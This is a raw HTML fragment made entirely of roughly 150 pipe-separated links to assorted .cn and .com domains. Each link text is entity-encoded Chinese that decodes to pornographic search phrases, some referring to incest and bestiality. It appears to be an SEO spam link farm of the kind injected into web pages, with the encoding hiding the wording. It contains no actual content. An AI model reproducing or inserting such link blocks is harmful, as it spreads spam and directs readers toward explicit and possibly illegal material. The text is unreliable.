<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://w8484.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://nchkc.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://anan58.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://szasd.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://smengya.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://yigan16.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://suixin168.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smtspi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://whletao.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bt-k.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://eird.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szshengqian.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://nwgc158.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://ysy57.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://laigufh.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://czzxy.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://777799.vip" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://mgecko.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://wftgb.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lsj819.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yiyism.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tych168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jscld.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://connorsfam.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://nananfc.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huameijg.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://umm3.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhanly.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://getwires.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://souljay.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://tsmzly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fangdatool.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
